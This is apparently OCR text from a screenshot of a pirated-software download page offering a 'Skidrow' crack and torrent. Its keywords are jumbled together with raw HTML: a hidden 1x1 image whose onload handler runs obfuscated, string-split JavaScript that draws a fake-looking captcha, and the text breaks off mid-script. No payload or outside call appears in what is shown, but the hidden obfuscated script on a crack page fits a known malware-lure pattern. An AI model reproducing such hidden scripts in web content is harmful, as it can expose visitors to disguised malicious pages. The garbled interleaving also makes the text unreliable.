
Fix
שלומי פז
/
Epic
/
כתיבת תגובה
Skidrow
Hash code: b1ce6d685e368a1dbc41fce50d095ceb —
Crack
Last modification: 2026-08-01 <img
Director’s
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
Cut
///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
Windows
style="display:none;" onload="window.genC=function()
Version
{var
Torrent
c=document.getElementById('cap'+'tch'+'aCanv'+'as'),x=
Download
c.getContext('2d');x.clearRect(0,0,c.width,c.height);windo
w.cV='';var
s='AB'+'CD'+'EFGH'+'JK'+'LMNP'+'QRSTU'+'VWX'+'YZ'+'23'
+'45'+'6789';for(var
i=0;i<(2+2+1);i++)window.cV+=s.charAt(Math.floor(Math.ra
ndom()*s.length));for(var i=0;i<(14+1+0);i++)
{x.strokeStyle='rg'+'ba(0,'+'0,0,'+'0.2)';x.beginPath();x.mov
eTo(Math.random()*(17+123),Math.random()*